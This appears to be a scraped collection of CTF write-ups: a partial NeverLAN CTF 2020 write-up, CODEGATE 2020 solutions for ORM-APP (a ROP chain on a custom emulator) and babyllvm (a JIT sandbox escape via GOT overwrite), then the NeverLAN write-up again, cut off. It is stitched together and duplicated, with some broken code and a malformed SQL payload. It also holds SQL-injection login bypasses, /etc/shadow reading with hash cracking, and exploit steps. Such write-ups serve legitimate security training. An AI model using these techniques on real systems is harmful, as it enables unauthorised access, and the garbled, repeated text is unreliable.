Trivia | 10 || [AAAAAAAAAAAAAA! I hate CVEs](#aaaaaaaaaaaaaa!-i-hate-cves) | Trivia | 20 || [Rick Rolled by the NSA???](#rick-rolled-by-the-nsa) | Trivia | 50 |
## Reverse Engineering### Adobe PayrollOnce we unzip with 7z we end up with two files:`description.MD``Adobe_Employee_Payroll.exe`
`description.MD` hints towards a software called [DotPeek](https://www.jetbrains.com/decompiler/).
DotPeek decompiles (read: translates to semi human readable code) .NET files, such as our .exe file. After we open `Adobe_Employee_Payroll.exe` up, we can explore the files:

Double clicking on something seems like a good idea. Now we can see the decompiled code for something that looks important:As you can see, `r1`, `r2`, `r3` and so (till `r38`) on seem to be holding integers. They seem like they're ASCII values... and they are!
Without even looking at the rest of the program, we can find the flag by converting all the values from `r1` through `r38` to letters.
### Script KiddieThe "encrypted" `encrypted_db` is really just a bunch of base64 strings, which are then encoded using hex.
We can decode by using this script:```pythonfrom base64 import b64decode
f = open("encrypted_db").read().strip().replace("\n", "").decode("hex")
f = b64decode(f.strip())
print(re.findall(r'flag{.+?}', f))```
Running the script gives the flag.
### Reverse EngineerLet's open it up in Ghidra.We scroll until we find a cool looking function called `print`. It seems to be building a string from hex values.

Converting all those from hex to ASCII gives the flag.
## Cryptography### PigsflyBasic substitution cipher, using the pigpen cipher alphabet.
Decrypting gives the flag.
### BaseNot64As from the title, the data is not in base 64. We play around with the different encodings in [cyberchef](https://gchq.github.io/CyberChef/).
Noticing that there are only capital letters / symbols in the plaintext, we can probably guess that the base will be relatively small. We try to decode it as a base 32 string, and it works.
Decoding gives the flag.
### Don't Take All KnightAnother basic substitution cipher, using the Knights Templar Code cipher. Decode.f<span>r</span> has a [nice solver](https://www.dcode.fr/templars-cipher).
Decrypting gives the flag.
### The InvisiblesYet another basic substitution cipher, using the Arthurs and the Invisibles alphabet. Decode.f<span>r</span> has a [nice solver](https://www.dcode.fr/arthur-invisibles-cipher).
Decrypting gives the flag.
### Stupid CupidGoogling `Cupid cipher` gives us some results about how James Madison hid his plaintexts in some text using numbers.
When we count the amount of numbers in the ciphertext at the top of the file, we find that it is equal to the amount of rows there are, and the highest number in the ciphertext does not exceed the number of columns :eyes:
We then guess that each row corresponds to a character of the plaintext, and each number in the ciphertext is the corresponding column to pick from.
For example:The first number in the ciphertext is `6`. The character at the first row, 6th column is `V`.Then, the second number in the ciphertext is `12`. The character at the second row, 12th column is `E`.
Continue to get the flag.
### My Own EncodingWe are presented with 16 5x5 grids, each with a single box blacked out.Shot in the dark.We reason that since it is 5x5, there are 25 choices which is close enough to 26 (letters of the alphabet).
We assume the top left represents the letter A, and the next one to the right represents B, and so on.
Doing so, we get `MHBDI...`, until we reach the 12th box. There is no marking here! Another shot in the dark. We assume that no marking represents the letter `A`.
Thus, our previously transcribed "plaintext" has to be Caesar shifted by 1 to get the flag, easy enough.
### BabyRSAQuestionable RSA. I didn't know what to do with the numbers since they were spaced out. I finally guessed they were individual characters of the flag and successfully decrypted them as such.
Using [factordb](http://factordb.com/), we can factor `n` into `17 * 149`, obviously the p and q for this challenge.
Now, using modified code from [a StackExchange article](https://crypto.stackexchange.com/questions/19444/rsa-given-q-p-and-e), we can decrypt the flag character by character.
```python# Function from Geeks for Geeksdef modInverse(a, m): m0 = m, y = 0, x = 1 if (m == 1): return 0 while (a > 1) : q = a // m t = m m = a % m a = t t = y y = x - q * y x = t if (x < 0): x += m0 return x
def decrypt(ct): p = 17 q = 149 e = 569
# compute n n = p * q
# Compute phi(n) phi = (p - 1) * (q - 1)
# Compute mult mod inv of e d = modInverse(e, phi)
# Decrypt ciphertext pt = pow(ct, d, n) print(chr(pt), end="")
chall = "2193 1745 2164 970 1466 2495 1438 1412 1745 1745 2302 1163 2181 1613 1438 884 2495 2302 2164 2181 884 2302 1703 1924 2302 1801 1412 2495 53 1337 2217".split()
# this is probably bad practice but it workslist(map(lambda x: decrypt(int(x)), chall))```
### CryptoHoleBasically just a bunch of ciphers. Each level has a chal.txt which contains an encrypted password, and a password-protected zip file for the next layer.
Here is the order:
Layer 1 -`A ffine Cipher here 3`:- Affine Cipher- Brute force- Password is `AfvqPZW0bDMB&HTfzo`
Layer 2 - `Two is better than one`- Double Transposition Cipher- Both keys are `NEVERLANCTF`- Ciphertext decrypts to `PASSWORDV78DTNRI6KBD3SDFQXXXXXXXX`- Password is `V78DTNRI6KBD3SDFQ`
Layer 3 - `I'm on the fence with this one`- Rail Fence Cipher:- Brute force- `password:·VSEAS5aevg8Bwlovr`
Layer 4 - `Salad Time`- Keyed Caesar Cipher- Key is `neverLANCTF`- Shift is `0`- Password is `gTLvCGk$HyRVSssXVaSX`
Layer 5 - `ROTten`- Standard Caesar Cipher- Shift is `13`- Password is `e1Ydr*zxOOybF6RR%h5f`
Layer 6 - `Vigenere Equivent E`- Standard Caesar Cipher- Shift is `22`- Password is `fI7BPZL#ZN5PI!&pbTXc`
Layer 7 - `Easy one`- Base64 encoded string- Password is `vxw@Ztet#ZfBnYVxJ1IM`
Layer 8 - `Message indigestion`- MD5 digest- Brute force- Password is `password23`
Layer 9 - `For SHA dude`- SHA1 digest- Brute force- Password is `applez14`
Layer 10 - `ONE more TIME`- One Time Pad- First part of key is `This is our world now...` from `chal.txt` - Hints to a section from the Hacker Manifesto- Full key is: `This is our world now... the world of the electron and the switch, thebeauty of the baud. We make use of a service already existing without payingfor what could be`- Decrypt the OTP to get the flag
### It is like an onion of secretsWe get download the png image. In it is a funky lookin dog with no flag :(
We guess it is LSB encrypted since Binwalk doesn't return anything useful.
We plug it into [stylesuxx's LSB tool](https://stylesuxx.github.io/steganography) and we decode.
We get some base64, which we now play with a bunch in [CyberChef](https://gchq.github.io/CyberChef/).
After we base64 decode it twice, we get a bunch of:`lspv wwat kl rljvzfciggvnclzv`
Now we guess again and decrypt it using the `Variant Beaufort Vigenere cipher` (found on Cryptii's Vigenere tool) and key `NeverLANCTF`. The plaintext gives the flag.
## PCAP### Unsecured LoginYou don't even need Wireshark, just use `strings mysite.pcap | grep flag`
### Unsecured Login2You don't even need Wireshark, just use `strings mysite2.pcap | grep flag`
### FTPYou don't even need Wireshark, just use `strings ftp.pcap | grep flag`If you want to, you can right click on any ftp packet and follow the tcp stream. If there's no flag, then move on to the next stream.
### Teletype NetworkYou don't even need Wireshark, just use `strings telnet.pcap | grep flag`
### hidden-ctf-on-my-networkYou don't even need Wireshark, just use `strings telnet.pcap | grep flag`
## Forensics### Listen to thisWhen we listen to the mp3 initially, we can hear a faint beeping in the background. This sounds like Morse code, so let's find an easy way to transcribe it to text dits and dahs (radio speak for dots and dashes).
We open it up in Audacity, and notice there are two tracks. Let's switch to spectrogram view. We can do this by clicking on the arrow pointing downwards next to the track name, then clicking `Spectrogram`:
If we zoom in on the beginning of the track, we can see that the Morse code is in the second track:
One huge issue right now is that the Morse code is "covered" by the actual vocals of the track. I was stuck on this portion for a while.
Let's split the tracks to mono using the track settings.
Then, we subtract the original track from the track with morse code. After that, we'll be able to clearly see the morse code in spectrogram view.
First, we select one track, and invert it (`Effect > Invert`). Then, we select both tracks and mix them together (`Tracks > Mix > Mix and Render`).
It's still a bit hard to see, so let's change the coloring.
We open up track settings and then select `Spectrogram Settings`. We change the color range to 20 dB instead of 80 dB (decibels).
The result is morse code. Now all we have to do is open up a text editor, copy the morse code down, and convert it to text using an online tool (:
The short ones are dits and the long ones are dahs. I usually represent the short ones with `.` and the long ones with `-`, which is a format most online morse-to-text tools use as well.

That would be the first letter in the text.
### Open BackpackThe image says something is unzipped...Let's try `binwalk`.
Command: `binwalk -e openbackpack.jpg`
Binwalk extracts two files, a zip and a file called `flag.png`, which has the flag of course.
### Look into the pastWe download and unzip it. It seems they just compressed a system's directories from / and gave it to us...
We `cd` into the home directory for the user (`/home/User/`). Nothing seems interesting except for a `.bash_history` file, which reveals that they encrypted a flag using a concatenation of 3 passwords. We have to find the 3 passwords to decrypt the encrypted flag.
Password 1:It's in an image in `~/Pictures`. We use strings and find the signature for `steghide`. We can use `steghide extract -sf doggo.jpeg`. It takes a bit more guesswork to guess that there is no password. The password is in the extracted text file.
Password 2:The password is the password to the user named `user`. We read `/etc/shadow/`, and find the password.
Password 3:We first uncompress the `table.db.tar.gz` inside `/opt`.
Let's get everything from `table.db`: `sqlite3 table.db "SELECT * FROM passwords"`. This gives us the third password.
Now that we have all 3 passwords, we can decrypt the encrypted text file using `openssl enc -aes-256-cbc -d -in flag.txt.enc -out file.txt`. We supply the concatenation of the 3 passwords, and we read `file.txt` for the decrypted flag.
## Programming### DasPrimeWe want to find the 10947th prime number. We are given the following algorithm:```pythonimport mathdef main(): primes = [] count = 2 index = 0 while True: isprime = False for x in range(2, int(math.sqrt(count) + 1)): if count % x == 0: isprime = True continue if isprime: primes.append(count) print(index, primes[index]) index += 1 count += 1if __name__ == "__main__": main()```
This algorithm seems kind of slow...
We can write a faster script such as this one:```pythonfrom math import sqrt
def is_prime(n): if (n <= 1): return False if (n == 2): return True if (n % 2 == 0): return False
i = 3 while i <= sqrt(n): if n % i == 0: return False i = i + 2
return True
def prime_generator(): n = 1 while True: n += 1 if is_prime(n): yield n
generator = prime_generator()
x = []
for i in range(10948): x.append(next(generator))```
We access the 10497th element of `x` to get the flag (x[10496]).
### password_crackSimple MD5 brute force. I got the author names from the Discord server.
### Robot TalkWe just have to convert 5 base64 values to ASCII.
I used pwntools, a pretty neat library for tasks like these.
```pythonfrom pwn import *import base64
conn = remote("challenges.neverlanctf.com", 1120)
for i in range(5): print(conn.recvuntil("decrypt: ")) x = conn.recv().strip() print(x) y = base64.b64decode(x) print(y) conn.send(y) print(conn.recvline())
print(conn.recv())```### BitsnBytes> https://challenges.neverlanctf.com:1150
This site gives an svg which we can download. Quite obviously, the colors represent `0` and `1` in binary (gray is 1, green is 0).
We find out that we can download the svg information directly from `/svg.php`, which makes it much easier for a script.
We parse the image, using regex to remove all different attributes such as x, y, width, and height for each `<rect>` in the svg. Then, we simply just use `str.replace()` in Python to get the binary string.
Then we convert that binary string into text.
However, most of the time the server will return an svg that doesn't have the flag. Instead, it will return some time hash information which is useless to us.
We can repeatedly query the server for an svg until it gives us a flag svg.
```from __future__ import print_function
import requests
while True: f = requests.get("https://challenges.neverlanctf.com:1150/svg.php").text.decode()
f = f[336:-9]
f= f.strip()
import re
s = re.compile(r"\sid='\d*'") a = re.compile(r"\sx='\d*'") b = re.compile(r"\sy='\d*'")
c = re.compile(r"width='\d*' ") d = re.compile(r"height='\d*' ")
f = s.sub("", f) f = a.sub("", f) f = b.sub("", f) f = c.sub("", f) f = d.sub("", f)
#print(f)
f = f.replace("<rect style='fill:#333136'/>", "1") f = f.replace("<rect style='fill:#00ff00'/>", "0")
f = [f[i:i+8] for i in range(0, len(f), 8)]
#print(f)
x = "".join([chr(int(i, 2)) for i in f])
if not "time hash:" in x: print(x)```
### Evil> ssh [email protected] -p 3333> password: eyesofstone
We initially find an intel.txt, giving us information. We have to ssh onto `evil@victim`.
Using Medusa (an ssh password cracker), we can bruteforce the password easily. It is `0024`.
Once ssh'd, we find a zip file with some base64 as its name. It's password protected, so we try decoding the name.
Decoded, the name of the zip file is `stonecold`, which is used to unzip the zip file.
The content of the zip file is the flag.
## Recon### Front page of the InternetThe "front page of the Internet" is Reddit.The author is `ZestyFE`, so we guess that he has a Reddit account under the same name.
We navigate to `/u/ZestyFE` on Reddit, and find the flag in one of ZestyFE's comments.
### The Big StageWe search up SaintCon keynotes and find that NeverLAN keynoted in 2018
Unfortunately the SaintCon site is not 100% functional so we're stuck...
Then we guses that keynoting a conference is pretty cool and they must have posted something to commemorate the event on [their Twitter](https://twitter.com/NeverLanCTF).
They actually link us [their slides](https://twitter.com/NeverLanCTF/status/1044640438131388422)
The flag is right next to a picture of Rick Astley :p
### The LinkDuring the competition there were streams for music and the like. If we go under their music tab and select track #2 we see a YouTube video.
Exploring the comments reveals a flag that someone commented.
### Thats just PhreakyWe Google for `01 September 2017 | 14:01 phreak`.
We find the first [Darknet Diaries episode](https://darknetdiaries.com/episode/1/).
By some stroke of pure geniosity we right click to view the source code of the site and the flag is at the bottom.
## Web### Cookie Monster> https://challenges.neverlanctf.com:1110
The title hints that it has something to do with cookies.
When we visit the site, it says `He's my favorite Red guy`. We guess this to be `Elmo` from Sesame Street.
We look at the cookies, and find a cookie `Red_Guy's_Name: NameGoesHere`. We replace `NameGoesHere` with `elmo`.
We get the flag by refreshing the tab.
### Stop the Bot> https://challenges.neverlanctf.com:1140
The site looks pretty boring, so let's take a look at `/robots.txt`, which is hinted at by the title:```User-agent: *Disallow: /Disallow: flag.txt```
We navigate to `/flag.txt` for the flag.
### SQL Breaker> https://challenges.neverlanctf.com:1160/
Simple SQL injection in the login page.Note that the password does not matter, only the username is vulnerable.
The goal is to log in as an admin.
Payload:```Username: ' OR 1=1;-- Password: asdf```
Return to the home page for the flag.
### SQL Breaker 2> https://challenges.neverlanctf.com:1165/
Simple SQL injection in the login page.Note that the password does not matter, only the username is vulnerable.
The goal is to log in as an admin.
This time, there seems to be multiple accounts, and the previous payload logs us in as `John`, who is not an admin. We have to skip over John's account using SQL's `LIMIT` to log in as admin.
Payload:```Username: ' OR 1=1, LIMIT 1;-- Password: asdf```
Return to the home page for the flag.
### Follow Me> https://7aimehagbl.neverlanctf.com
This website redirects so many times your browser just gives up. We can use Python's `requests` module and the `follow_redirects=False` option:```pythonimport requestsp = requests.get("https://7aimehagbl.neverlanctf.com", allow_redirects=False)```On the first visit (using Python), the page states where it's redirecting. How convenient. How about we just follow the trail?
```pythonimport requests
url = "https://7aimehagbl.neverlanctf.com"
while True: p = requests.get(url, allow_redirects=False) print(p.text) url = "https://" + p.text.split()[-1]```
The flag is in one of the sites that we get redirected to.
### Browser Bias> https://challenges.neverlanctf.com:1130
When we try to visit the site normally, it says that the site is only for `commodo 64` browsers.
We guess that the server tells what browser we are using based on the User-Agent header of the request.
When we Google for Commodo 64 browsers, we end up with a browser named `Contiki`. We search for the Contiki User-Agent.
We find a [really long list of User-Agents](https://gist.github.com/dstufft/2502524) that ever downloaded something from PyPI on GitHub Gists, and we Ctrl-F for Contiki.
We find the User-Agent for Contiki as `Contiki/1.0 (Commodore 64; http://dunkels.com/adam/contiki/)`.
We set that as our User-Agent using Python's `requests`, and request the home page, which gives us the flag.
## Chicken LittleWe basically have to ssh onto a server and retrieve the flag from it. We start from Chicken Little 1. We use the flag from Chicken Little 1 as the password for the ssh onto Chicken Little 2, etc.
### Chicken Little 1Use an `ls` and find `Welcome.txt`.Read the file for the flag.
### Chicken Little 2Use an `ls -a` (-a flag to show hidden files) and find `.chicken.txt`.Read the file for the flag.
### Chicken Little 3We find `BAWK.txt` with a bunch of "BAWK"s in it. Knowing the password format we guess that this password also has a `-` in it, so we grep for `-` in the file for the flag.
### Chicken Little 4We find a binary file with the flag presumably hidden in it. We can use `strings` to first extract the printable strings, then grep for `-` in it, which gives the flag.
### Chicken Little 5We can use `binwalk -e` to extract files from the file, giving us a file with the flag.
### Chicken Little 6We can use `scp` to transfer the file to our local machine since `curl` was removed.
`scp -P 3333 [email protected]:~/chicken-little.png .`
The flag is visible in the image.
### Chicken Little 7We are told we need to find the password to the user `level7` on the system. We read `/etc/shadow` for the `level7` password hash.
We generate a wordlist of all possible 4-character combinations using `crunch 1 4 > pass.txt`.
We can use `hashcat -m 1800 -a 0 h.hash pass.txt` to eventually break the hash (it was supposed to take ~15 minutes).
I used a brute-force script on a remote server because my 2011 mac really did not like running SHA512 a lot of times.
## Trivia### Milk Please> Trivia Question: a reliable mechanism for websites to remember stateful information. Yummy!>It's talking about cookies, which is the flag.### Professional Guessing> The process of attempting to gain Unauthorized access to restricted systems using common passwords or algorithms that guess passwords
Google the description.
An article defines the description for the term "password cracking", which is the flag.### Base 2^6> A group of binary-to-text encoding schemes that represent binary data in an ASCII string format by translating it into a radix-64 representation
`Radix-64` basically tells us that the flag is base64.
### AAAAAAAAAAAAAA! I hate CVEs> This CVE reminds me of some old school exploits. If flag is enabled in sudoers
We Google `If flag is enabled in sudoers cve` and find [this site](https://www.exploit-db.com/exploits/47995), which has the flag in it.
### Rick Rolled by the NSA> This CVE Proof of concept Shows NSA.go<span>v</span> playing "Never Gonna Give You Up," by 1980s heart-throb Rick Astley.Use the CVE ID for the flag. flag{CVE-?????????}
I remember seeing this as a meme on Reddit :laughing:Googling the description gives news articles detailing the correct CVE ID for the flag. |
# ORM-APP
# Summary
The challenge consists of two parts - a custom CPU emulator, and a program thatruns on this emulator. The goal is to find and exploit a vulnerability in thisprogram.
# Executable file format
The file starts with the header, which has the following format:
* `uint32_t magic` - signature.* `uint32_t word_size` - 4 for 32-bit variant, 8 for 64-bit variant. `chal.ormb`is 64-bit.* `uint64_t entry` - virtual entry point address.* `uint32_t stack_size` - stack size in bytes. `chal.ormb` has 16k stack.* `uint32_t n_sections` - number of sections.
It is followed by sections, which have the following format:
* `uint64_t addr` - virtual address.* `uint64_t virt_size` - virtual (loaded) size.* `uint32_t file_size` - size on disk, can be less that `virt_size`.* `uint32_t prot` - rwx protection bits.* `uint8_t data[file_size]` - contents.
# Machine architecture
Machine has:
* 1 data register (ORM = One Register Machine, as we'll discover later).* Program counter.* Two stacks, which grow towards each other.* Memory (sections + stack mapped at random address).* I/O ports.* Memory-mapped I/O.
# Instruction set
Instructions are 8-bit and have the following format: `OOOOOXYY`, where `O` isopcode. Meanings of `X` and `Y` vary from instruction to instruction, but thegeneral trend is that `X` selects one of two stacks, and `Y` describes theargument: 0 means immediate, 1 means top of stack 0, 2 means top of stack 1, and3 means register. The execution uses dispatch table indexed by `O`:
```0: exit1: stack push2: stack pop3: `-` if y == 0 else `~`4: `+`5: `-`6: `*`7: `/`8: `%`9: `>>` (unsigned)10: `>>` (signed)11: `<<`12: `&`13: `|`14: `^`15: `==`16: `!=`17: `>` (unsigned)18: `>=` (unsigned)19: `>` (signed)20: `>=` (signed)21: jump22: jump if zero23: jump if not zero24: stack peek25: i/o write if x == 0 else i/o read26: call if x == 0 else ret27: memory store absolute28: memory store indirect29: memory load absolute30: invalid31: invalid```
# I/O ports
The following ports are defined:
```1272: write mmio mode (better be 2)1273: write mmio base address1274: initiate mmio start / mmio wait1275: read 1 character from stdin1276: write 1 character to stdout1277: read i/o error code```
I think issuing two `mmio start` requests in a row may result in a race relatedto pthread creation in the emulator, but this must be for the second task of theseries. Shoot-out to PPP, who are the only team who have solved it!
# Reversing
Of interest are two code sections and two data sections. The first code sectioncontains libc-like helper functions: `read`, `write`, `atoi`, etc. The secondcode section contains the application logic (`add`, `show` and `migrate`). Thefirst data section contains read-only static data, including the flag. Thesecond data section (think `.bss`) contains user input, number of projects,project pointers and projects themselves.
Projects have the following structure:
* `uint8_t name[8]`* `uint8_t description[0x80]`* `uint64_t is_migrated`
# Vulnerability
There is space only for 8 projects, but projects may be added indefinitely. Whenthe 9th project is added, its pointer overlaps the `name` field of the firstproject. Unfortunately it's not possible to change the name or the descriptionof an already added project.
I have to admit, I did not fully understand how it happens, but when migratinga project with a corrupted name, we can gain program counter control.
Roughly, the corrupted name is passed to `sub_8000000373`. The key property ofcorruption is that pointers contain 8 non-zero bytes, while names are assumed tobe 0-terminated and contain 7 characters. `sub_8000000373`, judging by the useof `(*~x & 0x8080808080808080) & ( *x - 0x101010101010101)` primitive, in oneway or the other computes the length of the passed string. It's assumed it endsup being less that 8.
However, when it's greater, what follows the first 8 bytes is spilled onto thestack and is not cleared. The final `ret` jumps to the first spilled word, whichwe fully control.
# Pwn
We need to write ROP that would write flag address into the first projectpointer and jump back to `main`. Then showing the first project will reveal theflag.
There are two gadgets:
```0x8080808080808668: pop stk10x8080808080808669: ret stk1```
and
```0x8080808080808554: stq stk10x8080808080808555: ret stk1```
The first one allows to load anything into the register. The second one allowsto write anything to memory pointed to by the register. There is no ASLR andall addresses are known. So we have 3-step rop:
1. Load the address of the first project pointer into the register.2. Store flag address into memory pointer to by the register.3. Jump to `main`.
# Flag
`CODEGATE2020{ROP@One_Register_Machine:):)}` |
# babyllvm
# Summary
The challenge is RCE-as-a-service, with a twist, that what's executed is pure[brainfuck](https://en.wikipedia.org/wiki/Brainfuck), and execution environmentis a JIT based on [llvmlite](https://github.com/numba/llvmlite), whichimplements sandboxing by emitting bounds checks. The goal is to find a bug inJIT and/or runtime library, and use it to escape the sandbox.
# JIT logic
## Step 1 - Parsing
A brainfuck program is represented as a tree. Each node is either a linear node,or a loop node. Loop nodes consist of the part before the loop, the loop, andthe part after the loop.
## Step 2 - Optimization
Linear nodes are converted to `shortened_code` form, which uses the followingopcodes:
1. `ptr += imm`2. `*ptr += imm`3. `imm.times { print(*ptr); }`4. `imm.times { read(ptr); }`
## Step 3 - Runtime
Runtime is implemented as a shared library. It contains data area, which is0x3000 byte large, and is preceded by `data_ptr` and `start_ptr` pointers, aswell as function used to perform bounds checking. `checksec` shows only partialRELRO, which hints at the potential to overwrite GOT.
## Step 4 - JIT
Codegen of linear nodes tries to be smart regarding optimizing away boundschecks. opcode 1 allows arbitrary changes, but also tracks the position of datapointer relative to what it was at the start of the block (`rel_pos`). Opcodes2-4 compare this relative position to the statically tracked range, for whichbounds checks were already emitted (`whitelist`), and emit the check only whenit's outside of that range. Each generated check extends the range in orderto avoid unnecessarily repeating checks in the future.
Codegen of non-linear nodes recursively generates code for its three nestedprograms, and glues them together.
Codegen returns `(entry, exit)` tuple, where entry and exit are either basicblocks, or tuples of similar shapes. `exit` may be `None`, which means there isjust one linear basic block.
# Vulnerability
The bug is here:
``` br1b = self.br1.codegen(module, (0, 0)) br2b = self.br2.codegen(module, (0, 0))```
When generating the loop body, we assume that we don't need to generate thebounds check for the initial pointer position, since it's already a part of thecode that glues together three parts of the loop node.
However, generation of the glue itself is guarded by:
``` if not is_safe(0, whitelist):```
Which means that the nested loop will have no bounds checks whatsoever.Therefore we can move the data pointer to an unsafe position in the parent loop,since it's not checked anyway, and then dereference it in the nested loop.
# Pwn
Here is the safe leak of the `start_ptr`'s least significant byte:`+[<<<<<<<<[.>>>>>>>>>]]`. It works by storing `1` to `data[0]` in order to enterthe parent loop, positioning the data pointer on `data[-8]`, dumping it in thechild loop, and then going to `data[1]` in order to exit both child and parentloops.
This cannot be used to dump bytes equal to `0`, because we won't enter the childloop and the program will trip on the parent loop's bounds check, butfortunately we know that interesting pointers are of the form`0x0000xxxxxxxxxxxx`, so we can limit ourselves to reading just 6 bytes.
GOT is located close to the beginning of the data area. By using the leak above,we can read any slot and locate libc. By replacing `.` with `,` we can overwriteany slot with one_gadget address. I went with overwriting `write` with`libc + 0x10a38c`, which gave me the shell.
# Flag
`CODEGATE2020{next_time_i_should_make_a_backend_for_bf_as_well}`
I wanted to try doing just that a few years back, but never managed to find thetime :-( |
# NeverLAN CTF 2020Start: Sat, Feb 8 2020, 10:00 AM EST
End: Tue, Feb 11 2020, 7:00 PM EST
# Placing- [Students](student_scoreboard.png): 1st (max score)- General: 31st
# ReviewThis weekend I played in NeverlanCTF as the solo team `bosh`. The challenges were alright, although many of them were just guessing.
I didn't like how they did not announce challenge drops before they actually released them, and how the platform went down after the last wave of challenge releases.
# Writeups## Table of contents| Challenge Name | Category | Points ||:-:|:-:|:-:|| [Adobe Payroll](#adobe-payroll) | Reverse Engineering | 100 || [Script Kiddie](#script-kiddie) | Reverse Engineering | 100 || [Reverse Engineer](#reverse-engineer) | Reverse Engineering | 200 || [Pigsfly](#pigsfly) | Cryptography | 30 || [BaseNot64](#basenot64) | Cryptography | 50 || [Don't Take All Knight](#don't-take-all-knight) | Cryptography | 75 || [The Invisibles](#the-invisibles) | Cryptography | 75 || [Stupid Cupid](#stupid-cupid) | Cryptography | 100 || [My Own Encoding](#my-own-encoding) | Cryptography | 200 || [BabyRSA](#babyrsa) | Cryptography | 250 || [CryptoHole](#cryptohole) | Cryptography | 250 || [It is like an onion of secrets](#it-is-like-an-onion-of-secrets) | Cryptography | 300 || [Unsecured Login](#unsecured-login) | PCAP | 50 || [Unsecured Login2](#unsecured-login2) | PCAP | 75 || [FTP](#ftp) | PCAP | 100 || [Teletype Network](#teletype-network) | PCAP | 125 || [hidden-ctf-on-my-network](#hidden-ctf-on-my-network) | PCAP | 250 || [Listen to this](#listen-to-this) | Forensics | 125 || [Open Backpack](#open-backpack) | Forensics | 150 || [Look into the past](#look-into-the-past) | Forensics | 250 || [DasPrime](#dasprime) | Programming | 100 || [password_crack](#password_crack) | Programming | 100 || [Robot Talk](#robot-talk) | Programming | 200 || [BitsnBytes](#bitsnbytes) | Programming | 200 || [Evil](#evil) | Programming | 200 || [Front page of the Internet](#front-page-of-the-internet) | Recon | 50 || [The Big Stage](#the-big-stage) | Recon | 75 || [The Link](#the-link) | Recon | 75 || [Thats just Phreaky](#thats-just-phreaky) | Recon | 200 || [Cookie Monster](#cookie-monster) | Web | 10 || [Stop the Bot](#stop-the-bot) | Web | 50 || [SQL Breaker](#sql-breaker) | Web | 50 || [SQL Breaker 2](#sql-breaker-2) | Web | 75 || [Follow Me!](#follow-me) | Web | 100 || [Browser Bias](#browser-bias) | Web | 150 || [Chicken Little 1](#chicken-little-1) | Chicken Little | 35 || [Chicken Little 2](#chicken-little-2) | Chicken Little | 36 || [Chicken Little 3](#chicken-little-3) | Chicken Little | 37 || [Chicken Little 4](#chicken-little-4) | Chicken Little | 38 || [Chicken Little 5](#chicken-little-5) | Chicken Little | 39 || [Chicken Little 6](#chicken-little-6) | Chicken Little | 40 || [Chicken Little 7](#chicken-little-7) | Chicken Little | 100 || [Milk Please](#milk-please) | Trivia | 10 || [Professional Guessing](#professional-guessing) | Trivia | 10 || [Base 2^6](#base-2^6) | Trivia | 10 || [AAAAAAAAAAAAAA! I hate CVEs](#aaaaaaaaaaaaaa!-i-hate-cves) | Trivia | 20 || [Rick Rolled by the NSA???](#rick-rolled-by-the-nsa) | Trivia | 50 |
## Reverse Engineering### Adobe PayrollOnce we unzip with 7z we end up with two files:`description.MD``Adobe_Employee_Payroll.exe`
`description.MD` hints towards a software called [DotPeek](https://www.jetbrains.com/decompiler/).
DotPeek decompiles (read: translates to semi human readable code) .NET files, such as our .exe file. After we open `Adobe_Employee_Payroll.exe` up, we can explore the files:

Double clicking on something seems like a good idea. Now we can see the decompiled code for something that looks important:As you can see, `r1`, `r2`, `r3` and so (till `r38`) on seem to be holding integers. They seem like they're ASCII values... and they are!
Without even looking at the rest of the program, we can find the flag by converting all the values from `r1` through `r38` to letters.
### Script KiddieThe "encrypted" `encrypted_db` is really just a bunch of base64 strings, which are then encoded using hex.
We can decode by using this script:```pythonfrom base64 import b64decode
f = open("encrypted_db").read().strip().replace("\n", "").decode("hex")
f = b64decode(f.strip())
print(re.findall(r'flag{.+?}', f))```
Running the script gives the flag.
### Reverse EngineerLet's open it up in Ghidra.We scroll until we find a cool looking function called `print`. It seems to be building a string from hex values.

Converting all those from hex to ASCII gives the flag.
## Cryptography### PigsflyBasic substitution cipher, using the pigpen cipher alphabet.
Decrypting gives the flag.
### BaseNot64As from the title, the data is not in base 64. We play around with the different encodings in [cyberchef](https://gchq.github.io/CyberChef/).
Noticing that there are only capital letters / symbols in the plaintext, we can probably guess that the base will be relatively small. We try to decode it as a base 32 string, and it works.
Decoding gives the flag.
### Don't Take All KnightAnother basic substitution cipher, using the Knights Templar Code cipher. Decode.f<span>r</span> has a [nice solver](https://www.dcode.fr/templars-cipher).
Decrypting gives the flag.
### The InvisiblesYet another basic substitution cipher, using the Arthurs and the Invisibles alphabet. Decode.f<span>r</span> has a [nice solver](https://www.dcode.fr/arthur-invisibles-cipher).
Decrypting gives the flag.
### Stupid CupidGoogling `Cupid cipher` gives us some results about how James Madison hid his plaintexts in some text using numbers.
When we count the amount of numbers in the ciphertext at the top of the file, we find that it is equal to the amount of rows there are, and the highest number in the ciphertext does not exceed the number of columns :eyes:
We then guess that each row corresponds to a character of the plaintext, and each number in the ciphertext is the corresponding column to pick from.
For example:The first number in the ciphertext is `6`. The character at the first row, 6th column is `V`.Then, the second number in the ciphertext is `12`. The character at the second row, 12th column is `E`.
Continue to get the flag.
### My Own EncodingWe are presented with 16 5x5 grids, each with a single box blacked out.Shot in the dark.We reason that since it is 5x5, there are 25 choices which is close enough to 26 (letters of the alphabet).
We assume the top left represents the letter A, and the next one to the right represents B, and so on.
Doing so, we get `MHBDI...`, until we reach the 12th box. There is no marking here! Another shot in the dark. We assume that no marking represents the letter `A`.
Thus, our previously transcribed "plaintext" has to be Caesar shifted by 1 to get the flag, easy enough.
### BabyRSAQuestionable RSA. I didn't know what to do with the numbers since they were spaced out. I finally guessed they were individual characters of the flag and successfully decrypted them as such.
Using [factordb](http://factordb.com/), we can factor `n` into `17 * 149`, obviously the p and q for this challenge.
Now, using modified code from [a StackExchange article](https://crypto.stackexchange.com/questions/19444/rsa-given-q-p-and-e), we can decrypt the flag character by character.
```python# Function from Geeks for Geeksdef modInverse(a, m): m0 = m, y = 0, x = 1 if (m == 1): return 0 while (a > 1) : q = a // m t = m m = a % m a = t t = y y = x - q * y x = t if (x < 0): x += m0 return x
def decrypt(ct): p = 17 q = 149 e = 569
# compute n n = p * q
# Compute phi(n) phi = (p - 1) * (q - 1)
# Compute mult mod inv of e d = modInverse(e, phi)
# Decrypt ciphertext pt = pow(ct, d, n) print(chr(pt), end="")
chall = "2193 1745 2164 970 1466 2495 1438 1412 1745 1745 2302 1163 2181 1613 1438 884 2495 2302 2164 2181 884 2302 1703 1924 2302 1801 1412 2495 53 1337 2217".split()
# this is probably bad practice but it workslist(map(lambda x: decrypt(int(x)), chall))```
### CryptoHoleBasically just a bunch of ciphers. Each level has a chal.txt which contains an encrypted password, and a password-protected zip file for the next layer.
Here is the order:
